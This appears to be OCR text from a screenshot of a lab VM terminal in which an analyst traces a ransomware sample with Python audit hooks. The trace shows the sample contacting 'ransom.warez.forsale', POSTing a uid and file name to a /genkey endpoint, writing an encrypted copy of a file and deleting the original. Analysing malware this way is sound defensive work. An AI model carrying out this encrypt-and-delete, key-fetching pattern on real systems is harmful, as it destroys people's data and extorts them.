 hacky (runcode) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Terminal
File Edit View Search Terminal Help
\x04e\x07e\x08d\xf9d\xfa\x83\x02\x83\x01\x17\x00e\x07e\x08d\xded\xdf\x83\x02\x83\x01\x17\x00\x83\x01Z\x1cd\xfbd\xfc\x84\x00Z\x
1de\x06d\xfdg\x01e\x07e\x08d\xfed\xff\x83\x02\x83\x01\x17\x00\x83\x01Z\x1e\x90\x01d\x00\x90\x01d\x01\x84\x00Z\x1f\x90\x01d\x02
\x90\x01d\x03\x84\x00Z \x90\x01d\x04\x90\x01d\x05\x84\x00Z!\x90\x01d\x06S\x00', '/usr/lib/python3.8/stringprep.py', '<module>'
, 0, 0, 0, 0, 651, 64)
exec(<code object <module> at 0x7f142a014450, file "/usr/lib/python3.8/stringprep.py", line 2>)
import('unicodedata', None, ['/home/oxdf/.local/bin', '/usr/lib/python38.zip', '/usr/lib/python3.8', '/usr/lib/python3.8/lib-d
ynload', '/home/oxdf/.local/lib/python3.8/site-packages', '/usr/local/lib/python3.8/dist-packages', '/usr/local/lib/python3.8/
dist-packages/flask_session_cookie_manager-1.2.1.1-py3.8.egg', '/usr/lib/python3/dist-packages'], [<class '_frozen_importlib.B
uiltinImporter'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib_external.PathFinder'>], [<class 'zipim
port.zipimporter'>, <function FileFinder.path_hook.<locals>.path_hook_for_FileFinder at 0x7f142aa0ddc0>])
socket.getaddrinfo('ransom.warez.forsale', 80, 0, 1, 0)
socket.__new__(<socket.socket fd=-1, family=AddressFamily.AF_UNSPEC, type=0, proto=0>, 2, 1, 6)
socket.connect(<socket.socket fd=3, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=6, laddr=('0.0.0.0', 0)>,
('3.236.159.76', 80))
os.scandir('/tmp/super_sensitive_files')
open('/tmp/super_sensitive_files/like_this.txt.enc', 'w', 524865)
open('/tmp/super_sensitive_files/like_this.txt', 'r', 524288)
urllib.Request('http://ransom.warez.forsale/genkey', b'uid=274625283814150&id=like_this.txt', {}, 'POST')
socket.getaddrinfo('ransom.warez.forsale', 80, 0, 1, 0)
socket.__new__(<socket.socket fd=-1, family=AddressFamily.AF_UNSPEC, type=0, proto=0>, 2, 1, 6)
socket.connect(<socket.socket fd=5, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=6, laddr=('0.0.0.0', 0)>,
('3.236.159.76', 80))
os.remove('/tmp/super_sensitive_files/like_this.txt', -1)
oxdf@hacky[~/runcode/warez]$ ls super_sensitive_files
like_this.txt.enc super_sensitive_files
oxdf@hacky[~/runcode/warez]$ rm super_sensitive_files/super_sensitive_files
oxdf@hacky[~/runcode/warez]$ xxd super_sensitive_files/like_this.txt.enc
OFF 0:bash-Z 1:bash* hacky
RunCode: Do Whats_w... Terminal [Software Updater] (as superuser)
Right Ctrl